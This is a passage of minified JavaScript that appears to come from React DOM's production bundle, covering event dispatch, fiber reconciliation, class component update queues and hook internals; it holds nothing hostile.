e;if((v||d)&&(d=c.window===c?c:(d=c.ownerDocument)?d.defaultView||d.parentWindow:window,v?(g=r.relatedTarget||r.toElement,v=l,g=g?Ja(g):null,g!==null&&(p=ki(g),g!==p||g.tag!==5&&g.tag!==6)&&(g=null)):(v=null,g=l),v!==g)){if(y=G1,E="onMouseLeave",h="onMouseEnter",m="mouse",(e==="pointerout"||e==="pointerover")&&(y=W1,E="onPointerLeave",h="onPointerEnter",m="pointer"),p=v==null?d:_o(v),$=g==null?d:_o(g),d=new y(E,m+"leave",v,r,c),d.target=p,d.relatedTarget=$,E=null,Ja(c)===l&&(y=new y(h,m+"enter",g,r,c),y.target=$,y.relatedTarget=p,E=y),p=E,v&&g)t:{for(y=v,h=g,m=0,$=y;$;$=Ji($))m++;for($=0,E=h;E;E=Ji(E))$++;for(;0<m-$;)y=Ji(y),m--;for(;0<$-m;)h=Ji(h),$--;for(;m--;){if(y===h||h!==null&&y===h.alternate)break t;y=Ji(y),h=Ji(h)}y=null}else y=null;v!==null&&ob(f,d,v,y,!1),g!==null&&p!==null&&ob(f,p,g,y,!0)}}e:{if(d=l?_o(l):window,v=d.nodeName&&d.nodeName.toLowerCase(),v==="select"||v==="input"&&d.type==="file")var T=u6;else if(Y1(d))if(u2)T=d6;else{T=c6;var _=l6}else(v=d.nodeName)&&v.toLowerCase()==="input"&&(d.type==="checkbox"||d.type==="radio")&&(T=f6);if(T&&(T=T(e,l))){s2(f,T,r,c);break e}_&&_(e,d,l),e==="focusout"&&(_=d._wrapperState)&&_.controlled&&d.type==="number"&&Dy(d,"number",d.value)}switch(_=l?_o(l):window,e){case"focusin":(Y1(_)||_.contentEditable==="true")&&(Eo=_,Yy=l,qu=null);break;case"focusout":qu=Yy=Eo=null;break;case"mousedown":Jy=!0;break;case"contextmenu":case"mouseup":case"dragend":Jy=!1,tb(f,r,c);break;case"selectionchange":if(h6)break;case"keydown":case"keyup":tb(f,r,c)}var b;if(r0)e:{switch(e){case"compositionstart":var x="onCompositionStart";break e;case"compositionend":x="onCompositionEnd";break e;case"compositionupdate":x="onCompositionUpdate";break e}x=void 0}else So?i2(e,r)&&(x="onCompositionEnd"):e==="keydown"&&r.keyCode===229&&(x="onCompositionStart");x&&(a2&&r.locale!=="ko"&&(So||x!=="onCompositionStart"?x==="onCompositionEnd"&&So&&(b=n2()):(Kn=c,ZE="value"in Kn?Kn.value:Kn.textContent,So=!0)),_=Vd(l,x),0<_.length&&(x=new V1(x,e,null,r,c),f.push({event:x,listeners:_}),b?x.data=b:(b=o2(r),b!==null&&(x.data=b)))),(b=n6?a6(e,r):i6(e,r))&&(l=Vd(l,"onBeforeInput"),0<l.length&&(c=new V1("onBeforeInput","beforeinput",null,r,c),f.push({event:c,listeners:l}),c.data=b))}f2(f,t)})}function El(e,t,r){return{instance:e,listener:t,currentTarget:r}}function Vd(e,t){for(var r=t+"Capture",n=[];e!==null;){var a=e,i=a.stateNode;a.tag===5&&i!==null&&(a=i,i=hl(e,r),i!=null&&n.unshift(El(e,i,a)),i=hl(e,t),i!=null&&n.push(El(e,i,a))),e=e.return}return n}function Ji(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e||null}function ob(e,t,r,n,a){for(var i=t._reactName,o=[];r!==null&&r!==n;){var s=r,u=s.alternate,l=s.stateNode;if(u!==null&&u===n)break;s.tag===5&&l!==null&&(s=l,a?(u=hl(r,i),u!=null&&o.unshift(El(r,u,s))):a||(u=hl(r,i),u!=null&&o.push(El(r,u,s)))),r=r.return}o.length!==0&&e.push({event:t,listeners:o})}function Wd(){}var Jh=null,Xh=null;function h2(e,t){switch(e){case"button":case"input":case"select":case"textarea":return!!t.autoFocus}return!1}function Xy(e,t){return e==="textarea"||e==="option"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var sb=typeof setTimeout=="function"?setTimeout:void 0,m6=typeof clearTimeout=="function"?clearTimeout:void 0;function n0(e){e.nodeType===1?e.textContent="":e.nodeType===9&&(e=e.body,e!=null&&(e.textContent=""))}function Fo(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break}return e}function ub(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var r=e.data;if(r==="$"||r==="$!"||r==="$?"){if(t===0)return e;t--}else r==="/$"&&t++}e=e.previousSibling}return null}var Qh=0;function y6(e){return{$$typeof:HE,toString:e,valueOf:e}}var ap=Math.random().toString(36).slice(2),Yn="__reactFiber$"+ap,qd="__reactProps$"+ap,bs="__reactContainer$"+ap,lb="__reactEvents$"+ap;function Ja(e){var t=e[Yn];if(t)return t;for(var r=e.parentNode;r;){if(t=r[bs]||r[Yn]){if(r=t.alternate,t.child!==null||r!==null&&r.child!==null)for(e=ub(e);e!==null;){if(r=e[Yn])return r;e=ub(e)}return t}e=r,r=e.parentNode}return null}function Gl(e){return e=e[Yn]||e[bs],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function _o(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(R(33))}function ip(e){return e[qd]||null}function g2(e){var t=e[lb];return t===void 0&&(t=e[lb]=new Set),t}var Qy=[],wo=-1;function _a(e){return{current:e}}function ve(e){0>wo||(e.current=Qy[wo],Qy[wo]=null,wo--)}function Te(e,t){wo++,Qy[wo]=e.current,e.current=t}var da={},rt=_a(da),_t=_a(!1),hi=da;function ts(e,t){var r=e.type.contextTypes;if(!r)return da;var n=e.stateNode;if(n&&n.__reactInternalMemoizedUnmaskedChildContext===t)return n.__reactInternalMemoizedMaskedChildContext;var a={},i;for(i in r)a[i]=t[i];return n&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=a),a}function wt(e){return e=e.childContextTypes,e!=null}function Kd(){ve(_t),ve(rt)}function cb(e,t,r){if(rt.current!==da)throw Error(R(168));Te(rt,t),Te(_t,r)}function m2(e,t,r){var n=e.stateNode;if(e=t.childContextTypes,typeof n.getChildContext!="function")return r;n=n.getChildContext();for(var a in n)if(!(a in e))throw Error(R(108,ko(t)||"Unknown",a));return me({},r,n)}function ud(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||da,hi=rt.current,Te(rt,e),Te(_t,_t.current),!0}function fb(e,t,r){var n=e.stateNode;if(!n)throw Error(R(169));r?(e=m2(e,t,hi),n.__reactInternalMemoizedMergedChildContext=e,ve(_t),ve(rt),Te(rt,e)):ve(_t),Te(_t,r)}var a0=null,ri=null,$6=Fe.unstable_runWithPriority,i0=Fe.unstable_scheduleCallback,Zy=Fe.unstable_cancelCallback,S6=Fe.unstable_shouldYield,db=Fe.unstable_requestPaint,e$=Fe.unstable_now,E6=Fe.unstable_getCurrentPriorityLevel,op=Fe.unstable_ImmediatePriority,y2=Fe.unstable_UserBlockingPriority,$2=Fe.unstable_NormalPriority,S2=Fe.unstable_LowPriority,E2=Fe.unstable_IdlePriority,Zh={},_6=db!==void 0?db:function(){},un=null,ld=null,eg=!1,vb=e$(),et=1e4>vb?e$:function(){return e$()-vb};function rs(){switch(E6()){case op:return 99;case y2:return 98;case $2:return 97;case S2:return 96;case E2:return 95;default:throw Error(R(332))}}function _2(e){switch(e){case 99:return op;case 98:return y2;case 97:return $2;case 96:return S2;case 95:return E2;default:throw Error(R(332))}}function gi(e,t){return e=_2(e),$6(e,t)}function _l(e,t,r){return e=_2(e),i0(e,t,r)}function Kr(){if(ld!==null){var e=ld;ld=null,Zy(e)}w2()}function w2(){if(!eg&&un!==null){eg=!0;var e=0;try{var t=un;gi(99,function(){for(;e<t.length;e++){var r=t[e];do r=r(!0);while(r!==null)}}),un=null}catch(r){throw un!==null&&(un=un.slice(e+1)),i0(op,Kr),r}finally{eg=!1}}}var w6=Ni.ReactCurrentBatchConfig;function mr(e,t){if(e&&e.defaultProps){t=me({},t),e=e.defaultProps;for(var r in e)t[r]===void 0&&(t[r]=e[r]);return t}return t}var Yd=_a(null),Jd=null,bo=null,Xd=null;function o0(){Xd=bo=Jd=null}function s0(e){var t=Yd.current;ve(Yd),e.type._context._currentValue=t}function b2(e,t){for(;e!==null;){var r=e.alternate;if((e.childLanes&t)===t){if(r===null||(r.childLanes&t)===t)break;r.childLanes|=t}else e.childLanes|=t,r!==null&&(r.childLanes|=t);e=e.return}}function jo(e,t){Jd=e,Xd=bo=null,e=e.dependencies,e!==null&&e.firstContext!==null&&(e.lanes&t&&(Er=!0),e.firstContext=null)}function ir(e,t){if(Xd!==e&&t!==!1&&t!==0)if((typeof t!="number"||t===1073741823)&&(Xd=e,t=1073741823),t={context:e,observedBits:t,next:null},bo===null){if(Jd===null)throw Error(R(308));bo=t,Jd.dependencies={lanes:0,firstContext:t,responders:null}}else bo=bo.next=t;return e._currentValue}var Gn=!1;function u0(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null},effects:null}}function T2(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function na(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function aa(e,t){if(e=e.updateQueue,e!==null){e=e.shared;var r=e.pending;r===null?t.next=t:(t.next=r.next,r.next=t),e.pending=t}}function pb(e,t){var r=e.updateQueue,n=e.alternate;if(n!==null&&(n=n.updateQueue,r===n)){var a=null,i=null;if(r=r.firstBaseUpdate,r!==null){do{var o={eventTime:r.eventTime,lane:r.lane,tag:r.tag,payload:r.payload,callback:r.callback,next:null};i===null?a=i=o:i=i.next=o,r=r.next}while(r!==null);i===null?a=i=t:i=i.next=t}else a=i=t;r={baseState:n.baseState,firstBaseUpdate:a,lastBaseUpdate:i,shared:n.shared,effects:n.effects},e.updateQueue=r;return}e=r.lastBaseUpdate,e===null?r.firstBaseUpdate=t:e.next=t,r.lastBaseUpdate=t}function wl(e,t,r,n){var a=e.updateQueue;Gn=!1;var i=a.firstBaseUpdate,o=a.lastBaseUpdate,s=a.shared.pending;if(s!==null){a.shared.pending=null;var u=s,l=u.next;u.next=null,o===null?i=l:o.next=l,o=u;var c=e.alternate;if(c!==null){c=c.updateQueue;var f=c.lastBaseUpdate;f!==o&&(f===null?c.firstBaseUpdate=l:f.next=l,c.lastBaseUpdate=u)}}if(i!==null){f=a.baseState,o=0,c=l=u=null;do{s=i.lane;var d=i.eventTime;if((n&s)===s){c!==null&&(c=c.next={eventTime:d,lane:0,tag:i.tag,payload:i.payload,callback:i.callback,next:null});e:{var v=e,g=i;switch(s=t,d=r,g.tag){case 1:if(v=g.payload,typeof v=="function"){f=v.call(d,f,s);break e}f=v;break e;case 3:v.flags=v.flags&-4097|64;case 0:if(v=g.payload,s=typeof v=="function"?v.call(d,f,s):v,s==null)break e;f=me({},f,s);break e;case 2:Gn=!0}}i.callback!==null&&(e.flags|=32,s=a.effects,s===null?a.effects=[i]:s.push(i))}else d={eventTime:d,lane:s,tag:i.tag,payload:i.payload,callback:i.callback,next:null},c===null?(l=c=d,u=f):c=c.next=d,o|=s;if(i=i.next,i===null){if(s=a.shared.pending,s===null)break;i=s.next,s.next=null,a.lastBaseUpdate=s,a.shared.pending=null}}while(!0);c===null&&(u=f),a.baseState=u,a.firstBaseUpdate=l,a.lastBaseUpdate=c,Wl|=o,e.lanes=o,e.memoizedState=f}}function hb(e,t,r){if(e=t.effects,t.effects=null,e!==null)for(t=0;t<e.length;t++){var n=e[t],a=n.callback;if(a!==null){if(n.callback=null,n=r,typeof a!="function")throw Error(R(191,a));a.call(n)}}}var I2=new Xv.Component().refs;function Qd(e,t,r,n){t=e.memoizedState,r=r(n,t),r=r==null?t:me({},t,r),e.memoizedState=r,e.lanes===0&&(e.updateQueue.baseState=r)}var sp={isMounted:function(e){return(e=e._reactInternals)?ki(e)===e:!1},enqueueSetState:function(e,t,r){e=e._reactInternals;var n=Dt(),a=ia(e),i=na(n,a);i.payload=t,r!=null&&(i.callback=r),aa(e,i),oa(e,a,n)},enqueueReplaceState:function(e,t,r){e=e._reactInternals;var n=Dt(),a=ia(e),i=na(n,a);i.tag=1,i.payload=t,r!=null&&(i.callback=r),aa(e,i),oa(e,a,n)},enqueueForceUpdate:function(e,t){e=e._reactInternals;var r=Dt(),n=ia(e),a=na(r,n);a.tag=2,t!=null&&(a.callback=t),aa(e,a),oa(e,n,r)}};function gb(e,t,r,n,a,i,o){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(n,i,o):t.prototype&&t.prototype.isPureReactComponent?!Sl(r,n)||!Sl(a,i):!0}function O2(e,t,r){var n=!1,a=da,i=t.contextType;return typeof i=="object"&&i!==null?i=ir(i):(a=wt(t)?hi:rt.current,n=t.contextTypes,i=(n=n!=null)?ts(e,a):da),t=new t(r,i),e.memoizedState=t.state!==null&&t.state!==void 0?t.state:null,t.updater=sp,e.stateNode=t,t._reactInternals=e,n&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=a,e.__reactInternalMemoizedMaskedChildContext=i),t}function mb(e,t,r,n){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(r,n),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(r,n),t.state!==e&&sp.enqueueReplaceState(t,t.state,null)}function t$(e,t,r,n){var a=e.stateNode;a.props=r,a.state=e.memoizedState,a.refs=I2,u0(e);var i=t.contextType;typeof i=="object"&&i!==null?a.context=ir(i):(i=wt(t)?hi:rt.current,a.context=ts(e,i)),wl(e,r,a,n),a.state=e.memoizedState,i=t.getDerivedStateFromProps,typeof i=="function"&&(Qd(e,t,i,r),a.state=e.memoizedState),typeof t.getDerivedStateFromProps=="function"||typeof a.getSnapshotBeforeUpdate=="function"||typeof a.UNSAFE_componentWillMount!="function"&&typeof a.componentWillMount!="function"||(t=a.state,typeof a.componentWillMount=="function"&&a.componentWillMount(),typeof a.UNSAFE_componentWillMount=="function"&&a.UNSAFE_componentWillMount(),t!==a.state&&sp.enqueueReplaceState(a,a.state,null),wl(e,r,a,n),a.state=e.memoizedState),typeof a.componentDidMount=="function"&&(e.flags|=4)}var Kc=Array.isArray;function su(e,t,r){if(e=r.ref,e!==null&&typeof e!="function"&&typeof e!="object"){if(r._owner){if(r=r._owner,r){if(r.tag!==1)throw Error(R(309));var n=r.stateNode}if(!n)throw Error(R(147,e));var a=""+e;return t!==null&&t.ref!==null&&typeof t.ref=="function"&&t.ref._stringRef===a?t.ref:(t=function(i){var o=n.refs;o===I2&&(o=n.refs={}),i===null?delete o[a]:o[a]=i},t._stringRef=a,t)}if(typeof e!="string")throw Error(R(284));if(!r._owner)throw Error(R(290,e))}return e}function Yc(e,t){if(e.type!=="textarea")throw Error(R(31,Object.prototype.toString.call(t)==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":t))}function R2(e){function t(p,h){if(e){var m=p.lastEffect;m!==null?(m.nextEffect=h,p.lastEffect=h):p.firstEffect=p.lastEffect=h,h.nextEffect=null,h.flags=8}}function r(p,h){if(!e)return null;for(;h!==null;)t(p,h),h=h.sibling;return null}function n(p,h){for(p=new Map;h!==null;)h.key!==null?p.set(h.key,h):p.set(h.index,h),h=h.sibling;return p}function a(p,h){return p=pa(p,h),p.index=0,p.sibling=null,p}function i(p,h,m){return p.index=m,e?(m=p.alternate,m!==null?(m=m.index,m<h?(p.flags=2,h):m):(p.flags=2,h)):h}function o(p){return e&&p.alternate===null&&(p.flags=2),p}function s(p,h,m,$){return h===null||h.tag!==6?(h=ig(m,p.mode,$),h.return=p,h):(h=a(h,m),h.return=p,h)}function u(p,h,m,$){return h!==null&&h.elementType===m.type?($=a(h,m.props),$.ref=su(p,h,m),$.return=p,$):($=vd(m.type,m.key,m.props,null,p.mode,$),$.ref=su(p,h,m),$.return=p,$)}function l(p,h,m,$){return h===null||h.tag!==4||h.stateNode.containerInfo!==m.containerInfo||h.stateNode.implementation!==m.implementation?(h=og(m,p.mode,$),h.return=p,h):(h=a(h,m.children||[]),h.return=p,h)}function c(p,h,m,$,E){return h===null||h.tag!==7?(h=zo(m,p.mode,$,E),h.return=p,h):(h=a(h,m),h.return=p,h)}function f(p,h,m){if(typeof h=="string"||typeof h=="number")return h=ig(""+h,p.mode,m),h.return=p,h;if(typeof h=="object"&&h!==null){switch(h.$$typeof){case Au:return m=vd(h.type,h.key,h.props,null,p.mode,m),m.ref=su(p,null,h),m.return=p,m;case Ka:return h=og(h,p.mode,m),h.return=p,h}if(Kc(h)||tu(h))return h=zo(h,p.mode,m,null),h.return=p,h;Yc(p,h)}return null}function d(p,h,m,$){var E=h!==null?h.key:null;if(typeof m=="string"||typeof m=="number")return E!==null?null:s(p,h,""+m,$);if(typeof m=="object"&&m!==null){switch(m.$$typeof){case Au:return m.key===E?m.type===qn?c(p,h,m.props.children,$,E):u(p,h,m,$):null;case Ka:return m.key===E?l(p,h,m,$):null}if(Kc(m)||tu(m))return E!==null?null:c(p,h,m,$,null);Yc(p,m)}return null}function v(p,h,m,$,E){if(typeof $=="string"||typeof $=="number")return p=p.get(m)||null,s(h,p,""+$,E);if(typeof $=="object"&&$!==null){switch($.$$typeof){case Au:return p=p.get($.key===null?m:$.key)||null,$.type===qn?c(h,p,$.props.children,E,$.key):u(h,p,$,E);case Ka:return p=p.get($.key===null?m:$.key)||null,l(h,p,$,E)}if(Kc($)||tu($))return p=p.get(m)||null,c(h,p,$,E,null);Yc(h,$)}return null}function g(p,h,m,$){for(var E=null,T=null,_=h,b=h=0,x=null;_!==null&&b<m.length;b++){_.index>b?(x=_,_=null):x=_.sibling;var C=d(p,_,m[b],$);if(C===null){_===null&&(_=x);break}e&&_&&C.alternate===null&&t(p,_),h=i(C,h,b),T===null?E=C:T.sibling=C,T=C,_=x}if(b===m.length)return r(p,_),E;if(_===null){for(;b<m.length;b++)_=f(p,m[b],$),_!==null&&(h=i(_,h,b),T===null?E=_:T.sibling=_,T=_);return E}for(_=n(p,_);b<m.length;b++)x=v(_,p,b,m[b],$),x!==null&&(e&&x.alternate!==null&&_.delete(x.key===null?b:x.key),h=i(x,h,b),T===null?E=x:T.sibling=x,T=x);return e&&_.forEach(function(F){return t(p,F)}),E}function y(p,h,m,$){var E=tu(m);if(typeof E!="function")throw Error(R(150));if(m=E.call(m),m==null)throw Error(R(151));for(var T=E=null,_=h,b=h=0,x=null,C=m.next();_!==null&&!C.done;b++,C=m.next()){_.index>b?(x=_,_=null):x=_.sibling;var F=d(p,_,C.value,$);if(F===null){_===null&&(_=x);break}e&&_&&F.alternate===null&&t(p,_),h=i(F,h,b),T===null?E=F:T.sibling=F,T=F,_=x}if(C.done)return r(p,_),E;if(_===null){for(;!C.done;b++,C=m.next())C=f(p,C.value,$),C!==null&&(h=i(C,h,b),T===null?E=C:T.sibling=C,T=C);return E}for(_=n(p,_);!C.done;b++,C=m.next())C=v(_,p,b,C.value,$),C!==null&&(e&&C.alternate!==null&&_.delete(C.key===null?b:C.key),h=i(C,h,b),T===null?E=C:T.sibling=C,T=C);return e&&_.forEach(function(re){return t(p,re)}),E}return function(p,h,m,$){var E=typeof m=="object"&&m!==null&&m.type===qn&&m.key===null;E&&(m=m.props.children);var T=typeof m=="object"&&m!==null;if(T)switch(m.$$typeof){case Au:e:{for(T=m.key,E=h;E!==null;){if(E.key===T){switch(E.tag){case 7:if(m.type===qn){r(p,E.sibling),h=a(E,m.props.children),h.return=p,p=h;break e}break;default:if(E.elementType===m.type){r(p,E.sibling),h=a(E,m.props),h.ref=su(p,E,m),h.return=p,p=h;break e}}r(p,E);break}else t(p,E);E=E.sibling}m.type===qn?(h=zo(m.props.children,p.mode,$,m.key),h.return=p,p=h):($=vd(m.type,m.key,m.props,null,p.mode,$),$.ref=su(p,h,m),$.return=p,p=$)}return o(p);case Ka:e:{for(E=m.key;h!==null;){if(h.key===E)if(h.tag===4&&h.stateNode.containerInfo===m.containerInfo&&h.stateNode.implementation===m.implementation){r(p,h.sibling),h=a(h,m.children||[]),h.return=p,p=h;break e}else{r(p,h);break}else t(p,h);h=h.sibling}h=og(m,p.mode,$),h.return=p,p=h}return o(p)}if(typeof m=="string"||typeof m=="number")return m=""+m,h!==null&&h.tag===6?(r(p,h.sibling),h=a(h,m),h.return=p,p=h):(r(p,h),h=ig(m,p.mode,$),h.return=p,p=h),o(p);if(Kc(m))return g(p,h,m,$);if(tu(m))return y(p,h,m,$);if(T&&Yc(p,m),typeof m>"u"&&!E)switch(p.tag){case 1:case 22:case 0:case 11:case 15:throw Error(R(152,ko(p.type)||"Component"))}return r(p,h)}}var Zd=R2(!0),A2=R2(!1),Vl={},zr=_a(Vl),bl=_a(Vl),Tl=_a(Vl);function Xa(e){if(e===Vl)throw Error(R(174));return e}function r$(e,t){switch(Te(Tl,t),Te(bl,e),Te(zr,Vl),e=t.nodeType,e){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:Uy(null,"");break;default:e=e===8?t.parentNode:t,t=e.namespaceURI||null,e=e.tagName,t=Uy(t,e)}ve(zr),Te(zr,t)}function ns(){ve(zr),ve(bl),ve(Tl)}function yb(e){Xa(Tl.current);var t=Xa(zr.current),r=Uy(t,e.type);t!==r&&(Te(bl,e),Te(zr,r))}function l0(e){bl.current===e&&(ve(zr),ve(bl))}var be=_a(0);function ev(e){for(var t=e;t!==null;){if(t.tag===13){var r=t.memoizedState;if(r!==null&&(r=r.dehydrated,r===null||r.data==="$?"||r.data==="$!"))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if(t.flags&64)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var fn=null,Jn=null,Gr=!1;function C2(e,t){var r=Zt(5,null,null,0);r.elementType="DELETED",r.type="DELETED",r.stateNode=t,r.return=e,r.flags=8,e.lastEffect!==null?(e.lastEffect.nextEffect=r,e.lastEffect=r):e.firstEffect=e.lastEffect=r}function $b(e,t){switch(e.tag){case 5:var r=e.type;return t=t.nodeType!==1||r.toLowerCase()!==t.nodeName.toLowerCase()?null:t,t!==null?(e.stateNode=t,!0):!1;case 6:return t=e.pendingProps===""||t.nodeType!==3?null:t,t!==null?(e.stateNode=t,!0):!1;case 13:return!1;default:return!1}}function n$(e){if(Gr){var t=Jn;if(t){var r=t;if(!$b(e,t)){if(t=Fo(r.nextSibling),!t||!$b(e,t)){e.flags=e.flags&-1025|2,Gr=!1,fn=e;return}C2(fn,r)}fn=e,Jn=Fo(t.firstChild)}else e.flags=e.flags&-1025|2,Gr=!1,fn=e}}function Sb(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;fn=e}function Jc(e){if(e!==fn)return!1;if(!Gr)return Sb(e),Gr=!0,!1;var t=e.type;if(e.tag!==5||t!=="head"&&t!=="body"&&!Xy(t,e.memoizedProps))for(t=Jn;t;)C2(e,t),t=Fo(t.nextSibling);if(Sb(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(R(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8){var r=e.data;if(r==="/$"){if(t===0){Jn=Fo(e.nextSibling);break e}t--}else r!=="$"&&r!=="$!"&&r!=="$?"||t++}e=e.nextSibling}Jn=null}}else Jn=fn?Fo(e.stateNode.nextSibling):null;return!0}function tg(){Jn=fn=null,Gr=!1}var Uo=[];function c0(){for(var e=0;e<Uo.length;e++)Uo[e]._workInProgressVersionPrimary=null;Uo.length=0}var Ku=Ni.ReactCurrentDispatcher,rr=Ni.ReactCurrentBatchConfig,Il=0,Re=null,Qe=null,qe=null,tv=!1,Yu=!1;function ht(){throw Error(R(321))}function f0(e,t){if(t===null)return!1;for(var r=0;r<t.length&&r<e.length;r++)if(!Qt(e[r],t[r]))return!1;return!0}function d0(e,t,r,n,a,i){if(Il=i,Re=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,Ku.current=e===null||e.memoizedState===null?T6:I6,e=r(n,a),Yu){i=0;do{if(Yu=!1,!(25>i))throw Error(R(301));i+=1,qe=Qe=null,t.updateQueue=null,Ku.current=O6,e=r(n,a)}while(Yu)}if(Ku.current=iv,t=Qe!==null&&Qe.next!==null,Il=0,qe=Qe=Re=null,tv=!1,t)throw Error(R(300));return e}function Qa(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return qe===null?Re.memoizedState=qe=e:qe=qe.next=e,qe}function Mi(){if(Qe===null){var e=Re.alternate;e=e!==null?e.memoizedState:null}else e=Qe.next;var t=qe===null?Re.memoizedState:qe.next;if(t!==null)qe=t,Qe=e;else{if(e===null)throw Error(R(310));Qe=e,e={memoizedState:Qe.memoizedState,baseState:Qe.baseState,baseQueue:Qe.baseQueue,queue:Qe.queue,next:null},qe===null?Re.memoizedState=qe=e:qe=qe.next=e}return qe}function jr(e,t){return typeof t=="function"?t(e):t}function uu(e){var t=Mi(),r=t.queue;if(r===null)throw Error(R(311));r.lastRenderedReducer=e;var n=Qe,a=n.baseQueue,i=r.pending;if(i!==null){if(a!==null){var o=a.next;a.next=i.next,i.next=o}n.baseQueue=a=i,r.pending=null}if(a!==null){a=a.next,n=n.baseState;var s=o=i=null,u=a;do{var l=u.lane;if((Il&l)===l)s!==null&&(s=s.next={lane:0,action:u.action,eagerReducer:u.eagerReducer,eagerState:u.eagerState,next:null}),n=u.eagerReducer===e?u.eagerState:e(n,u.action);else{var c={lane:l,action:u.action,eagerReducer:u.eagerReducer,eagerState:u.eagerState,next:null};s===null?(o=s=c,i=n):s=s.next=c,Re.lanes|=l,Wl|=l}u=u.next}while(u!==null&&u!==a);s===null?i=n:s.next=o,Qt(n,t.memoizedState)||(Er=!0),t.memoizedState=n,t.baseState=i,t.baseQueue=s,r.lastRenderedState=n}return[t.memoizedState,r.dispatch]}function lu(e){var t=Mi(),r=t.queue;if(r===null)throw Error(R(311));r.lastRenderedReducer=e;var n=r.dispatch,a=r.pending,i=t.memoizedState;if(a!==null){r.pending=null;var o=a=a.next;do i=e(i,o.action),o=o.next;while(o!==a);Qt(i,t.memoizedState)||(Er=!0),t.memoizedState=i,t.baseQueue===null&&(t.baseState=i),r.lastRenderedState=i}return[i,n]}function Eb(e,t,r){var n=t._getVersion;n=n(t._source);var a=t._workInProgressVersionPrimary;if(a!==null?e=a===n:(e=e.mutableReadLanes,(e=(Il&e)===e)&&(t._workInProgressVersionPrimary=n,Uo.push(t))),e)return r(t._source);throw Uo.push(t),Error(R(350))}function P2(e,t,r,n){var a=ut;if(a===null)throw Error(R(349));var i=t._getVersion,o=i(t._source),s=Ku.current,u=s.useState(function(){return Eb(a,t,r)}),l=u[1],c=u[0];u=qe;var f=e.memoizedState,d=f.refs,v=d.getSnapshot,g=f.source;f=f.subscribe;var y=Re;return e.memoizedState={refs:d,source:t,subscribe:n},s.useEffect(function(){d.getSnapshot=r,d.setSnapshot=l;var p=i(t._source);if(!Qt(o,p)){p=r(t._source),Qt(c,p)||(l(p),p=ia(y),a.mutableReadLanes|=p&a.pendingLanes),p=a.mutableReadLanes,a.entangledLanes|=p;for(var h=a.entanglements,m=p;0<m;){var $=31-fa(m),E=1<<$;h[$]|=p,m&=~E}}},[r,t,n]),s.useEffect(function(){return n(t._source,function(){var p=d.getSnapshot,h=d.setSnapshot;try{h(p(t._source));var m=ia(y);a.mutableReadLanes|=m&a.pendingLanes}catch($){h(function(){throw $})}})},[t,n]),Qt(v,r)&&Qt(g,t)&&Qt(f,n)||(e={pending:null,dispatch:null,lastRenderedReducer:jr,lastRenderedState:c},e.dispatch=l=h0.bind(null,Re,e),u.queue=e,u.baseQueue=null,c=Eb(a,t,r),u.memoizedState=u.baseState=c),c}function x2(e,t,r){var n=Mi();return P2(n,e,t,r)}function cu(e){var t=Qa();return typeof e=="function"&&(e=e()),t.memoizedState=t.baseState=e,e=t.queue={pending:null,dispatch:null,lastRenderedReducer:jr,lastRenderedState:e},e=e.dispatch=h0.bind(null,Re,e),[t.memoizedState,e]}function rv(e,t,r,n){return e={tag:e,create:t,destroy:r,deps:n,next:null},t=Re.updateQueue,t===null?(t={lastEffect:null},Re.updateQueue=t,t.lastEffect=e.next=e):(r=t.lastEffect,r===null?t.lastEffect=e.next=e:(n=r.next,r.next=e,e.next=n,t.lastEffect=e)),e}function _b(e){var t=Qa();return e={current:e},t.memoizedState=e}function nv(){return Mi().memoizedState}function a$(e,t,r,n){var a=Qa();Re.flags|=e,a.memoizedState=rv(1|t,r,void 0,n===void 0?null:n)}function v0(e,t,r,n){var a=Mi();n=n===void 0?null:n;var i=void 0;if(Qe!==null){var o=Qe.memoizedState;if(i=o.destroy,n!==null&&f0(n,o.deps)){rv(t,r,i,n);return}}Re.flags|=e,a.memoizedState=rv(1|t,r,i,n)}function wb(e,t){return a$(516,4,e,t)}function av(e,t){return v0(516,4,e,t)}function N2(e,t){return v0(4,2,e,t)}function k2(e,t){if(typeof t=="function")return e=e(),t(e),function(){t(null)};if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function M2(e,t,r){return r=r!=null?r.concat([e]):null,v0(4,2,k2.bind(null,t,e),r)}function p0(){}function D2(e,t){var r=Mi();t=t===void 0?null:t;var n=r.memoizedState;return n!==null&&t!==null&&f0(t,n[1])?n[0]:(r.memoizedState=[e,t],e)}function L2(e,t){var r=Mi();t=t===void 0?null:t;var n=r.memoizedState;return 